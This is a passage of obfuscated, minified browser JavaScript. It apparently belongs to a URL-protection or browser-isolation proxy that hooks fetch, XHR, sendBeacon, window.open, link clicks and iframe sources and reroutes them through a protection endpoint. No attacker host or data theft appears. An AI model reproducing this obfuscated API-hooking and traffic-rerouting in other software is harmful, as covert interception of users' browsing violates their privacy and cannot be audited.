Array(F1>0x2?F1-0x2:0x0),F3=0x2;F3<F1;F3++)F2[F3-0x2]=arguments[F3];return Tv[nS(0x685)](TO,Tq,F0,...F2);}catch(F4){return A4['A'][nS(0x209)](nS(0xed4)+TV+'.'+Tj+'.'+F0[nS(0x628)](),F4[nS(0xba4)]),Tq[F0];}});const TQ=Tc[nd(0xdbd)];TQ&&(TE[nd(0xdbd)]=function(Tq,F0,F1){const np=nd;try{for(var F2=arguments[np(0x893)],F3=new Array(F2>0x3?F2-0x3:0x0),F4=0x3;F4<F2;F4++)F3[F4-0x3]=arguments[F4];return TQ[np(0x685)](TO,Tq,F0,F1,...F3);}catch(F5){return A4['A'][np(0x209)](np(0x71a)+TV+'.'+Tj+'.'+F0[np(0x628)]()+'='+F1,F5[np(0xba4)]),Tq[F0]=F1,!0x0;}});const Tz=Tc[nd(0x358)];Tz&&(TE[nd(0x358)]=function(Tq){const nY=nd;return Tz[nY(0x685)](Tq,Tq);});const TC=Tc[nd(0xf01)];return TC&&(TE[nd(0xf01)]=function(Tq,F0){const nZ=nd;return TC[nZ(0x685)](Tq,Tq,F0);}),new Proxy(TW,TE);},'set':function(){const nP=nU;if(!A9['A'][nP(0x965)](Th)[TV+'_'+Tj][nP(0xdbd)])return!0x0;for(var TO=arguments[nP(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];return TR&&rO[nP(0x685)](this,Th,TV,Tj,TJ,null,null,...To)?TR[nP(0x685)](this,...To):A9['A'][nP(0x965)](Th)[TV+'_'+Tj][nP(0xdbd)][nP(0x685)](this,...To);}});};function rO(Th,TV,Tj,Tc){const nh=eN;for(var TR=arguments[nh(0x893)],TJ=new Array(TR>0x6?TR-0x6:0x0),TO=0x6;TO<TR;TO++)TJ[TO-0x6]=arguments[TO];return!Tc||Tc[nh(0x685)](this,...TJ);}const ro=(Th,TV,Tj)=>{const nV=eN;try{const Tc=rP(TV);if(Tc&&(!Tj||nV(0xb3f)===Tj||nV(0x2bd)===Tj||Tj[nV(0x59c)](nV(0xb26))))return!0x0;if(Tj){const TR=rw(Th);if(!TR)return!0x1;const TJ=new URL((0x0,A0['EW'])(Tj)?(0x0,A0['sH'])(Tj)[nV(0xcf7)]:Tj,TR[nV(0x688)]);if(Tc&&TJ[nV(0x600)]===TR[nV(0x600)])return!0x0;try{if(nV(0x2bd)===TV[nV(0xc8a)][nV(0x688)])return!0x0;}catch(TO){}}}catch(To){}return!0x1;},rw=Th=>{const nj=eN;let TV=Th;for(;;){try{const Tj=TV[nj(0xc8a)][nj(0x688)],Tc=new Th[(nj(0x507))]((0x0,A0['EW'])(Tj)?(0x0,A0['sH'])(Tj)[nj(0xcf7)]:Tj);if(nj(0xa4f)!==Tc[nj(0x600)])return Tc;}catch(TR){break;}if(TV===TV[nj(0x220)])break;TV=TV[nj(0x220)];}A4['A'][nj(0xa7a)](nj(0x366),Th);};function rs(Th,TV){const nc=eN;return TV instanceof Th[nc(0x707)]&&TV[nc(0xaef)]instanceof Th[nc(0xd6c)];}function rW(Th,TV,Tj){const nR=eN;if(rs(Th,Tj))throw new TypeError(nR(0x53f));if(Tj instanceof Th[nR(0x707)]){const Tc=Tj[nR(0x1d9)],{url:TR,additionalHeaders:TJ}=rE(Th,0x0,new Th[(nR(0x507))](Tj[nR(0x1d9)]));return{'protectedInput':new Th[(nR(0x707))]((0x0,A0['Wq'])({'protectUrlContext':TV,'url':TR[nR(0x688)],'baseUrl':A9['A'][nR(0x965)](Th)[nR(0x26e)][nR(0x965)][nR(0x531)](Th[nR(0xe0f)]),'endpoint':A1['A'][nR(0x56c)]}),Tj),'originalUrl':Tc,'additionalHeaders':TJ};}if(Tj instanceof Th[nR(0x507)]){const TO=Tj[nR(0x688)],{additionalHeaders:To,url:Tw}=rE(Th,0x0,Tj),Ts=(0x0,A0['Wq'])({'protectUrlContext':TV,'url':Tw[nR(0x688)],'kind':A0['MN'][nR(0xe7f)],'baseUrl':A9['A'][nR(0x965)](Th)[nR(0x26e)][nR(0x965)][nR(0x531)](Th[nR(0xe0f)]),'endpoint':A1['A'][nR(0x56c)]});return{'protectedInput':new Th[(nR(0x507))](Ts),'originalUrl':TO,'additionalHeaders':To};}if(nR(0xad6)==typeof Tj){const TW=Tj,TE=A9['A'][nR(0x965)](Th)[nR(0x26e)][nR(0x965)][nR(0x531)](Th[nR(0xe0f)]),{additionalHeaders:Tv,url:TQ}=rE(Th,0x0,(0x0,A0['Xz'])(Tj,TE));return{'protectedInput':(0x0,A0['Wq'])({'protectUrlContext':TV,'url':TQ[nR(0x688)],'kind':A0['MN'][nR(0xe7f)],'baseUrl':TE,'endpoint':A1['A'][nR(0x56c)]}),'originalUrl':TW,'additionalHeaders':Tv};}return console[nR(0xecb)](nR(0x603),Tj,typeof Tj),Tj;}function rE(Th,TV,Tj){const nJ=eN,Tc={},TR=new Th[(nJ(0x507))](Tj);if((nJ(0x90f)===TR[nJ(0x589)]||nJ(0x570)===TR[nJ(0x589)])&&nJ(0xbe6)===TR[nJ(0xd13)]){const TJ=TR[nJ(0xa1)][nJ(0x965)](nJ(0xd9b));null!==TJ&&(TR[nJ(0xa1)][nJ(0xdf5)](nJ(0xd9b)),Tc[nJ(0xd9b)]=TJ);const TO=TR[nJ(0xa1)][nJ(0x965)](nJ(0xc86));null!==TO&&(TR[nJ(0xa1)][nJ(0xdf5)](nJ(0xc86)),Tc[nJ(0xc86)]=TO);const To=TR[nJ(0x688)][nJ(0x893)],Tw=TR[nJ(0xa1)][nJ(0x965)](nJ(0x402));To>=0x1388&&Tw&&Tw[nJ(0x893)]>=0x3e8&&(TR[nJ(0xa1)][nJ(0xdf5)](nJ(0x402)),Tc[nJ(0x402)]=Tw);const Ts=TR[nJ(0xa1)][nJ(0x965)](nJ(0xf2b));To>=0x1388&&Ts&&Ts[nJ(0x893)]>=0x3e8&&(TR[nJ(0xa1)][nJ(0xdf5)](nJ(0xf2b)),Tc[nJ(0xf2b)]=Ts);const TW=TR[nJ(0xa1)][nJ(0x965)](nJ(0x8e9));To>=0x1388&&TW&&TW[nJ(0x893)]>=0x3e8&&(TR[nJ(0xa1)][nJ(0xdf5)](nJ(0x8e9)),Tc[nJ(0x8e9)]=TW);const TE=TR[nJ(0xa1)][nJ(0x965)](nJ(0x357));To>=0x1388&&TE&&TE[nJ(0x893)]>=0x3e8&&(TR[nJ(0xa1)][nJ(0xdf5)](nJ(0x357)),Tc[nJ(0x357)]=TE);const Tv=TR[nJ(0xa1)][nJ(0x965)](nJ(0x59d));To>=0x1388&&Tv&&Tv[nJ(0x893)]>=0x1f4&&(TR[nJ(0xa1)][nJ(0xdf5)](nJ(0x59d)),Tc[nJ(0x59d)]=Tv);const TQ=TR[nJ(0xa1)][nJ(0x965)](nJ(0x511));To>=0x1388&&TQ&&TQ[nJ(0x893)]>=0x3e8&&(TR[nJ(0xa1)][nJ(0xdf5)](nJ(0x511)),Tc[nJ(0x511)]=TQ);}if(TR[nJ(0x589)][nJ(0xf0f)](nJ(0x1aa))&&nJ(0x7e6)===TR[nJ(0xd13)]){const Tz=TR[nJ(0xa1)][nJ(0x965)](nJ(0x238));Tz&&Tz[nJ(0x893)]>=0x3e8&&(TR[nJ(0xa1)][nJ(0xdf5)](nJ(0x238)),Tc[nJ(0x238)]=Tz);}if(nJ(0xf02)===TR[nJ(0x589)]&&nJ(0x6dd)===TR[nJ(0xd13)]){const TC=TR[nJ(0xa1)][nJ(0x965)](nJ(0xe6a));null!==TC&&(TR[nJ(0xa1)][nJ(0xdf5)](nJ(0xe6a)),Tc[nJ(0xe6a)]=TC);}return{'url':TR,'additionalHeaders':Tc};}async function rv(Th,TV,Tj){const nO=eN,Tc=Tj[nO(0x1d9)];if(!rs(Th,Tj))throw new TypeError(nO(0x6ca));let TR='';const TJ=new URL(Tj[nO(0x1d9)]);if(nO(0x645)===TJ[nO(0x589)]||nO(0xb10)===TJ[nO(0x589)]&&nO(0x41f)===TJ[nO(0xd13)]&&'1'===TJ[nO(0xa1)][nO(0x965)](nO(0x47d))){const TE=await async function(Tv){const no=nO,TQ=new DecompressionStream(no(0x47d)),Tz=Tv[no(0x279)](TQ),TC=await new Response(Tz)[no(0x52c)]();return new TextDecoder()[no(0x8ec)](new Uint8Array(TC));}(Tj[nO(0xaef)]);TR=await async function(Tv){const nw=nO,TQ=new TextEncoder()[nw(0x2d5)](Tv),Tz=new CompressionStream(nw(0x47d)),TC=Tz[nw(0x626)][nw(0xbe4)]();return TC[nw(0x64f)](TQ),TC[nw(0x839)](),await new Response(Tz[nw(0x5de)])[nw(0x52c)]();}(TE);}else TR=await async function(Tv){const nt=nO,TQ=Tv[nt(0x31b)](),Tz=new TextDecoder();let TC='';return async function Tq(){const ns=nt,{done:F0,value:F1}=await TQ[ns(0x333)]();return F0?TC:(TC+=Tz[ns(0x8ec)](F1,{'stream':!0x0}),Tq());}();}(Tj[nO(0xaef)]);const TO=rE(Th,0x0,new Th[(nO(0x507))](Tj[nO(0x1d9)])),To=TO[nO(0x1d9)],Tw=TO[nO(0x405)],Ts=new Th[(nO(0x707))]((0x0,A0['Wq'])({'protectUrlContext':TV,'url':To[nO(0x688)],'baseUrl':A9['A'][nO(0x965)](Th)[nO(0x26e)][nO(0x965)][nO(0x531)](Th[nO(0xe0f)]),'endpoint':A1['A'][nO(0x56c)]}),{'method':Tj[nO(0x915)],'browsingTopics':!!isSecureContext,'body':TR,'cache':Tj[nO(0x594)],'credentials':Tj[nO(0xb7)],'headers':Tj[nO(0xe4)],'integrity':Tj[nO(0xcae)],'keepalive':Tj[nO(0xd6f)],'mode':Tj[nO(0x63d)],'redirect':Tj[nO(0x54a)],'referrer':Tj[nO(0x99e)],'referrerPolicy':Tj[nO(0xbe9)],'signal':Tj[nO(0x83b)]}),TW=new Th[(nO(0x507))](Tc);if([nO(0xc7f),nO(0x949),nO(0x3ba),nO(0x604)][nO(0x6fa)](TW[nO(0x589)]))throw new Error(nO(0xe6e));return{'protectedInput':Ts,'originalUrl':Tc,'additionalHeaders':Tw};}function rQ(Th,TV,Tj){const nW=eN;if(TV){const Tc=nW(0xe4)in TV?new Headers(TV[nW(0xe4)]):Th instanceof Request?new Headers(Th[nW(0xe4)]):new Headers();for(const [TR,TJ]of Object[nW(0x548)](Tj))Tc[nW(0xdbd)](nW(0xc68)[nW(0x812)](TR),rd(TJ));TV[nW(0xe4)]=Tc;}else{const TO=new Headers(Th instanceof Request?Th[nW(0xe4)]:{});for(const [To,Tw]of Object[nW(0x548)](Tj))TO[nW(0xdbd)](nW(0xc68)[nW(0x812)](To),rd(Tw));TV={'headers':TO};}return TV;}var rz=T(0x1fc3);async function rC(Th,TV,Tj,Tc){const nE=eN,TR=Array[nE(0xa30)](Th[nE(0xe0f)][nE(0x16a)])[nE(0xbfc)](TJ=>!Tc[nE(0x6fa)](TJ))[nE(0xbfc)](TJ=>!(0x0,A0['EW'])(A9['A'][nE(0x965)](Th)[nE(0xb99)][nE(0x965)][nE(0x685)](TJ)));Tc[nE(0x4c9)](...TR);for(const TJ of TR){const TO=A9['A'][nE(0x965)](Th)[nE(0xb99)][nE(0x965)][nE(0x685)](TJ);(0x0,A8['pI'])(Tj,TO)&&await(0x0,rz['A1'])(Th,TV,TO)&&((0x0,rz['VL'])(Th,TV,TO),(0x0,rz['AG'])(Th,TV,TJ));}}function rq(Th,TV,Tj){const Tc=[];return()=>{const nv=a2r;rC(Th,TV,Tj,Tc);const TR=[...Tj[nv(0x19b)][nv(0x797)](TO=>nv(0x928)[nv(0x812)](TO,nv(0x1b9))[nv(0x812)](TO,'\x22]')),...Tj[nv(0x3f1)][nv(0x797)](TO=>'#'[nv(0x812)](CSS[nv(0x7c3)](TO),',.')[nv(0x812)](CSS[nv(0x7c3)](TO))),...Tj[nv(0xb5)][nv(0x797)](TO=>'['[nv(0x812)](TO,']')),...Tj[nv(0x17b)][nv(0x797)](TO=>TO[nv(0x5b6)][nv(0x797)](To=>'['[nv(0x812)](TO[nv(0xa60)],'=\x22')[nv(0x812)](To,'\x22]')))[nv(0xe28)](),...Tj[nv(0xb3e)][nv(0x797)](TO=>''[nv(0x812)](TO))][nv(0x557)](',');for(const TO of Array[nv(0xa30)](A9['A'][nv(0x965)](Th)[nv(0x988)][nv(0x685)](Th[nv(0xe0f)],TR)))(0x0,rz['M5'])(TV,Tj,TO);for(const To of Array[nv(0xa30)](Th[nv(0xe0f)][nv(0x37b)]))try{var TJ;if(To[nv(0xb9b)]===To[nv(0x619)][nv(0x893)])continue;if(To[nv(0xb9b)]=To[nv(0x619)][nv(0x893)],nv(0x403)===To[nv(0x4e0)][nv(0x8f4)])continue;if(null!==(TJ=To[nv(0x201)])&&void 0x0!==TJ&&null!==(TJ=TJ['id'])&&void 0x0!==TJ&&TJ[nv(0x6fa)](nv(0xa37)))continue;(0x0,rz['VE'])(TV,Tj,To[nv(0x619)]);}catch(Tw){(0x0,rz['vR'])(TV,Th,To);}};}var T0=T(0xcc4);function T1(Th){const nQ=eN;try{const TV=new URL(Th),Tj=new URL(A1['A'][nQ(0x56c)])[nQ(0x589)];return TV[nQ(0x589)][nQ(0xf0f)](Tj);}catch{return!0x1;}}function T2(Th,TV,Tj,Tc){const nz=eN;let TR=arguments[nz(0x893)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const TJ=TV+'_'+Tj;if(function(TO,To){var Tw;return!(null===(Tw=function(Ts){const TW=function(TE){const nC=a2r;return nC(0xb86)+(0x0,T0['t'])(TE[nC(0xc8a)][nC(0x589)]+nC(0x72b));}(Ts);return Ts[TW]||(Ts[TW]={}),Ts[TW];}(TO))||void 0x0===Tw||!Tw[To]);}(Th,TJ)){const TO=function(To){const Tw=function(Ts){const nq=a2r;return nq(0xb86)+(0x0,T0['t'])(Ts[nq(0xc8a)][nq(0x589)]+nq(0x527));}(To);return To[Tw]||(To[Tw]={}),To[Tw];}(Th);TO[TJ]||(TO[TJ]=function(To){const b0=nz;for(var Tw=arguments[b0(0x893)],Ts=new Array(Tw>0x1?Tw-0x1:0x0),TW=0x1;TW<Tw;TW++)Ts[TW-0x1]=arguments[TW];if(TR&&!TR[b0(0x685)](this,...Ts))return To[b0(0x685)](this,...Ts);try{return Tc[b0(0x685)](this,To,...Ts);}catch(TE){return A4['A'][b0(0x209)](b0(0xd1f)+TV+'.'+Tj,TE[b0(0xba4)],...Ts),To[b0(0x685)](this,...Ts);}});}else rc(Th,TV,Tj,function(){const b1=nz,To=A9['A'][b1(0x965)](Th)[TJ];for(var Tw=arguments[b1(0x893)],Ts=new Array(Tw),TW=0x0;TW<Tw;TW++)Ts[TW]=arguments[TW];return Tc[b1(0x685)](this,To,...Ts);},TR);}function T3(Th,TV,Tj,Tc){const b2=eN;if(TV[b2(0x34c)]||TV[b2(0xde7)])return;TV[b2(0x34c)]=!0x0,A9['A'][b2(0xc55)](TV),(function(){const b3=b2;let TO=arguments[b3(0x893)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const To=b3(0xeeb);if(A9['A'][b3(0x965)](window)[b3(0x5af)][b3(0x685)](window[b3(0xe0f)][b3(0x23e)],b3(0xbf1)[b3(0x812)](To,'\x22]')))return;const Tw=window[b3(0xe0f)][b3(0xa64)](b3(0xc29));A9['A'][b3(0x965)](window)[b3(0x305)][b3(0x685)](Tw,b3(0xa14),To),A9['A'][b3(0x965)](window)[b3(0x756)][b3(0x685)](window[b3(0xe0f)][b3(0x23e)],Tw),A9['A'][b3(0x965)](window)[b3(0x307)][b3(0x685)](window,b3(0xba4),Ts=>{const b4=b3;switch(Ts[b4(0xa59)][b4(0x96)]){case b4(0x90b):if(b4(0x858)===Ts[b4(0xa59)][b4(0xa14)])return setTimeout(()=>{const b5=b4;var TW;return null===(TW=TO[b5(0xf38)])||void 0x0===TW?void 0x0:TW[b5(0x685)](TO);},0x0),TO[b4(0xea5)]&&setTimeout(()=>{const b7=b4;var TW;const TE=function(Tv){const b6=a2r,TQ=[];let Tz=Tv;for(;Tz!==window[b6(0x39f)];){try{TQ[b6(0x4c9)](Tz[b6(0xa14)]);}catch(TC){}Tz=Tz[b6(0x220)];}return TQ;}(Ts[b7(0xb20)]);Ts[b7(0xa59)][b7(0xa59)][b7(0xa14)]&&TE[b7(0x4c9)](Ts[b7(0xa59)][b7(0xa59)][b7(0xa14)]),null===(TW=TO[b7(0xea5)])||void 0x0===TW||TW[b7(0x685)](TO,function(Tv){const b8=b7,TQ=window[b8(0x3f4)][b8(0x5a3)]()[b8(0x1dd)]()[b8(0x797)](Tz=>(Tz[b8(0x51f)]||Tz[b8(0xee5)])())[b8(0xbfc)](Tz=>Tv[b8(0x8f6)](TC=>TC[b8(0x6fa)](Tz)));return TQ[b8(0x893)]<=0x1?TQ[0x0]:TQ[b8(0x3de)]((Tz,TC)=>TC[b8(0x893)]-Tz[b8(0x893)])[0x0];}(TE));},0x0),r8(Ts[b4(0xa59)][b4(0xa59)]);break;case b4(0x3df):if(b4(0xc66)===Ts[b4(0xa59)][b4(0xa14)])return r9(Ts[b4(0xa59)][b4(0xa59)]);}});}({'onClickAutoRecovery':TO=>{const bA=b2;!function(To,Tw,Ts){const b9=a2r;AR(To,b9(0xe67),(arguments[b9(0x893)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[b9(0xdbd)](b9(0xa0e),Tw)[b9(0xdbd)](b9(0xda4),Ts)[b9(0xdbd)](b9(0x14f),new URL(location[b9(0x688)])[b9(0x14f)]));}(Th,TO||bA(0x5a7),'');}})),TV[b2(0xe0f)][b2(0x207)](b2(0x858),TO=>{const br=b2;if(TO[br(0x60d)])return;let To=TO[br(0xb08)];for(;To instanceof TV[br(0x3c7)]&&'a'!==(null===(Tw=To)||void 0x0===Tw||null===(Tw=Tw[br(0xb3e)])||void 0x0===Tw?void 0x0:Tw[br(0x6b7)]());){var Tw;To=To[br(0x43b)];}if(To){var Ts;let TW=A9['A'][br(0x965)](TV)[br(0x49f)][br(0x685)](To,br(0x688));if(br(0xad6)!=typeof TW||TW[br(0x59c)](br(0xb26)))return;const TE=null===(Ts=rw(TV))||void 0x0===Ts?void 0x0:Ts[br(0x600)];if(!(0x0,A0['EW'])(TW))return;const Tv=(0x0,A0['sH'])(TW)[br(0xcf7)];TW=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':A0['MN'][br(0x99)],'baseUrl':A9['A'][br(0x965)](TV)[br(0x26e)][br(0x965)][br(0x531)](TV[br(0xe0f)]),'endpoint':A1['A'][br(0x56c)],'extra':{'sourceFrameOrigin':TE}});let TQ=A9['A'][br(0x965)](TV)[br(0x49f)][br(0x685)](To,br(0xdea));TQ=rm(Th,TQ,A9['A'][br(0x965)](TV)[br(0x26e)][br(0x965)][br(0x531)](TV[br(0xe0f)])),TO[br(0x2a5)]();let Tz=TV;for(;Ao(Tz,br(0x90b),br(0x858),{'url':TW,'windowFeatures':TQ?br(0x706)[br(0x812)](TQ):void 0x0,'name':TV[br(0xa14)]}),Tz!==TV[br(0x39f)];)Tz=Tz[br(0x220)][br(0x4f1)];}}),T2(TV,b2(0x34b),b2(0x8e5),async function(TO,To,Tw){const bT=b2,{protectedInput:Ts,additionalHeaders:TW}=rs(TV,To)?await rv(TV,Th,To):rW(TV,Th,To);Tw=rQ(Ts,Tw,TW);for(var TE=arguments[bT(0x893)],Tv=new Array(TE>0x3?TE-0x3:0x0),TQ=0x3;TQ<TE;TQ++)Tv[TQ-0x3]=arguments[TQ];return TO[bT(0x685)](this,Ts,Tw,...Tv);},function(TO){const bF=b2;return TO instanceof TV[bF(0x707)]?(0x0,A8['pI'])(Tj,TO[bF(0x1d9)]):(0x0,A8['pI'])(Tj,TO);}),T2(TV,b2(0x471),b2(0xa12),function(TO,To,Tw){const bN=b2;for(var Ts=arguments[bN(0x893)],TW=new Array(Ts>0x3?Ts-0x3:0x0),TE=0x3;TE<Ts;TE++)TW[TE-0x3]=arguments[TE];if(!(0x0,A8['pI'])(Tj,Tw))return TO[bN(0x685)](this,To,Tw,...TW);const Tv=A9['A'][bN(0x965)](TV)[bN(0x26e)][bN(0x965)][bN(0x531)](TV[bN(0xe0f)]),{additionalHeaders:TQ,url:Tz}=rE(TV,0x0,bN(0xad6)==typeof Tw?(0x0,A0['Xz'])(Tw,Tv):Tw);Tw=bN(0xad6)==typeof Tw?Tz[bN(0x688)]:Tz;const TC=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tw,'kind':A0['MN'][bN(0xe7f)],'baseUrl':A9['A'][bN(0x965)](TV)[bN(0x26e)][bN(0x965)][bN(0x531)](TV[bN(0xe0f)]),'endpoint':A1['A'][bN(0x56c)]}),Tq=TO[bN(0x685)](this,To,TC,...TW);for(const [F0,F1]of Object[bN(0x548)](TQ))this[bN(0x17f)](bN(0xc68)[bN(0x812)](F0),rd(F1));return Tq;}),rR(TV,b2(0x471),b2(0xaca),{'get':function(){const bf=b2;for(var TO,To=arguments[bf(0x893)],Tw=new Array(To),Ts=0x0;Ts<To;Ts++)Tw[Ts]=arguments[Ts];const TW=(null===(TO=this[bf(0x59e)])||void 0x0===TO?void 0x0:TO[bf(0xaca)])||A9['A'][bf(0x965)](TV)[bf(0x6a6)][bf(0x965)][bf(0x685)](this,...Tw);return TW&&(0x0,A0['EW'])(TW)?(0x0,A0['sH'])(TW)[bf(0xcf7)]:TW;}}),rc(TV,b2(0x9c0),b2(0x590),function(TO,To){const bM=b2;return TO=(0x0,A0['EW'])(TO)?TO:(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TO,'kind':A0['MN'][bM(0xe7f)],'baseUrl':A9['A'][bM(0x965)](TV)[bM(0x26e)][bM(0x965)][bM(0x531)](TV[bM(0xe0f)]),'endpoint':A1['A'][bM(0x56c)]}),A9['A'][bM(0x965)](TV)[bM(0x583)][bM(0x685)](TV,TO,{'method':bM(0x4a3),'keepalive':!0x0,'body':To,'mode':bM(0x747)}),!0x0;},function(TO){const bu=b2;return arguments[bu(0x893)]>0x0&&(0x0,A8['pI'])(Tj,TO);}),rc(TV,b2(0x34b),b2(0xa12),function(TO,To,Tw){const bx=b2;if(Tw){const TE=Tw[bx(0x14e)](',')[bx(0x797)](Tv=>{const bi=bx;if(Tv[bi(0x6fa)](bi(0x706))){const TQ=Tv[bi(0x14e)]('=')[0x1];return bi(0x706)[bi(0x812)](rm(Th,TQ,A9['A'][bi(0x965)](TV)[bi(0x26e)][bi(0x965)][bi(0x531)](TV[bi(0xe0f)])));}return Tv;});Tw=TE[bx(0x557)](',');}if([bx(0x2bd)][bx(0x6fa)](TO)){const Tv=A9['A'][bx(0x965)](TV)[bx(0x3b9)][bx(0x685)](this,TO,To,Tw);return new Proxy(Tv,{'get':function(TQ,Tz){const bX=bx;return bX(0xc8a)===Tz?new Proxy(TQ[bX(0xc8a)],{'set':function(TC,Tq,F0){const bD=bX;if(bD(0x688)===Tq){const F1=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':F0,'kind':A0['MN'][bD(0x99)],'baseUrl':A9['A'][bD(0x965)](TV)[bD(0x26e)][bD(0x965)][bD(0x531)](TV[bD(0xe0f)]),'endpoint':A1['A'][bD(0x56c)]});return Av(TV,Tv,F1,Tw),TC[Tq]=F1;}return TC[Tq]=F0;}}):TQ[Tz];}});}var Ts;TO&&bx(0xad6)==typeof TO&&(TO=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TO,'kind':A0['MN'][bx(0x99)],'baseUrl':A9['A'][bx(0x965)](TV)[bx(0x26e)][bx(0x965)][bx(0x531)](TV[bx(0xe0f)]),'endpoint':A1['A'][bx(0x56c)],'extra':{'sourceFrameOrigin':null===(Ts=rw(TV))||void 0x0===Ts?void 0x0:Ts[bx(0x600)]}}));let TW=TV;for(;Ao(TW,bx(0x90b),bx(0x858),{'url':TO,'target':To,'windowFeatures':Tw,'name':TV[bx(0xa14)]}),TW!==TV[bx(0x39f)];)TW=TW[bx(0x220)][bx(0x4f1)];return TV;},function(TO,To,Tw){return(0x0,A8['pI'])(Tj,TO);}),rR(TV,b2(0x45f),b2(0x1d9),{'get':function(){const bm=b2;for(var TO=arguments[bm(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];const Ts=A9['A'][bm(0x965)](TV)[bm(0x3bb)][bm(0x965)][bm(0x685)](this,...To);return(0x0,A0['EW'])(Ts)?(0x0,A0['sH'])(Ts)[bm(0xcf7)]:Ts;}});const TR=!(null==Tc||!Tc[b2(0x360)]);function TJ(){const bK=b2;if(this instanceof TV[bK(0xbfb)]){const TO=A9['A'][bK(0x965)](TV)[bK(0x49f)][bK(0x685)](this,bK(0x2b9));if(null!=TO&&TO[bK(0x59c)](bK(0xc1e)))return!0x1;if(bK(0x996)===A9['A'][bK(0x965)](TV)[bK(0x49f)][bK(0x685)](this,bK(0x938)))return!0x0;}return((To,Tw,Ts)=>{const bk=bK;if(Tw instanceof To[bk(0xd93)]){const TW=A9['A'][bk(0x965)](To)[bk(0x824)][bk(0x965)][bk(0x685)](Tw);if((0x0,AF['_'])(TW)||(0x0,A8['Bo'])(Ts,TW))return!0x0;for(const TE of A9['A'][bk(0x965)](To)[bk(0x1a8)][bk(0x965)][bk(0x685)](Tw))if((0x0,AF['_'])(TE)||(0x0,A8['Bo'])(Ts,TE))return!0x0;}return!0x1;})(TV,this,Tj);}TR&&rc(TV,b2(0xde),b2(0x207),function(TO,To,Tw){const bH=b2,Ts=A9['A'][bH(0x965)](TV)[bH(0x307)][bH(0x685)](this,TO,To,Tw);try{var TW;const TE=bH(0xad6)==typeof TO&&bH(0x83a)===TO[bH(0x6b7)](),Tv=bH(0x86f)!==(null===(TW=TV[bH(0xe0f)])||void 0x0===TW?void 0x0:TW[bH(0x577)]),TQ=this===TV[bH(0xe0f)]||this===TV;if(TE&&Tv&&TQ){const Tz=()=>{const bL=bH;try{const TC=new TV[(bL(0x113))](bL(0x89e));To&&bL(0x6ab)==typeof To&&bL(0x8d3)==typeof To[bL(0xe1c)]?To[bL(0xe1c)][bL(0x685)](To,TC):bL(0x8d3)==typeof To&&To[bL(0x685)](this,TC);}catch(Tq){}};TV[bH(0xc3c)](Tz,0x0);}}catch(TC){}return Ts;},function(TO){const ba=b2;return!0x0===TR&&ba(0xad6)==typeof TO&&ba(0x83a)===TO[ba(0x6b7)]();}),TV[b2(0x112)]=new TV[(b2(0xa54))](TV[b2(0xc8a)],{'get':function(TO,To){const be=b2;return TV[be(0xc8a)][To];},'set':function(TO,To,Tw){const bB=b2;return TV[bB(0xc8a)][To]=Tw,!0x0;}}),rR(TV,b2(0xbfb),b2(0x2b9),{'get':function(){const bI=b2;for(var TO=arguments[bI(0x893)],To=new Array(TO),Tw=0x0;Tw<TO;Tw++)To[Tw]=arguments[Tw];let Ts=A9['A'][bI(0x965)](TV)[bI(0xdd1)][bI(0x965)][bI(0x685)](this,...To);if((0x0,A0['EW'])(Ts)){const TW=(0x0,A0['sH'])(Ts)[bI(0xcf7)];Ts=T1(TW)?Ts:TW;}return Ts;},'set':function(TO){const bl=b2;for(var To=arguments[bl(0x893)],Tw=new Array(To>0x1?To-0x1:0x0),Ts=0x1;Ts<To;Ts++)Tw[Ts-0x1]=arguments[Ts];return TO?TO[bl(0x59c)](bl(0x6c8))?(TO=rl(TO,Th,TV),A9['A'][bl(0x965)](TV)[bl(0xdd1)][bl(0xdbd)][bl(0x685)](this,TO,...Tw)):(0x0,A0['EW'])(TO)&&T1((0x0,A0['sH'])(TO)[bl(0xcf7)])?A9['A'][bl(0x965)](TV)[bl(0xdd1)][bl(0xdbd)][bl(0x685)](this,TO,...Tw):A9['A'][bl(0x965)](TV)[bl(0xdd1)][bl(0xdbd)][bl(0x685)](this,(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TO,'kind':A0['MN'][bl(0x4c0)],'baseUrl':A9['A'][bl(0x965)](TV)[bl(0x26e)][bl(0x965)][bl(0x531)](TV[bl(0xe0f)]),'endpoint':A1['A'][bl(0x56c)]}),...Tw):A9['A'][bl(0x965)](TV)[bl(0xdd1)][bl(0xdbd)][bl(0x685)](this,TO,...Tw);}},function(TO){return null==TO||''===TO||(0x0,A8['pI'])(Tj,TO);}),rR(TV,b2(0x2e5),b2(0x600),{'get':function(){const by=b2;if(by(0x71e)===this[by(0xa59)])return by(0xdb);if(this[by(0xa59)][by(0xa14)]&&by(0xad6)==typeof this[by(0xa59)][by(0xa14)]&&this[by(0xa59)][by(0xa14)][by(0x59c)](by(0x4c8)))return window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0xcf6))?by(0x8cb):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0xbf3))?by(0x672):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0x42c))?by(0xac3):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0x80f))?by(0x4b3):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0x2f6))?by(0xb95):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0xc7c))?by(0x247):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0x4e5))?by(0xad9):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0x8fa))?by(0x88):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0x385))?by(0x5ae):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0x2f2))?by(0xd7):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0x648))?by(0xa49):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0x811))?by(0xa4b):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0xe8f))?by(0x67b):window[by(0xc8a)][by(0x600)][by(0xf0f)](by(0x826))?by(0x905):window[by(0xc8a)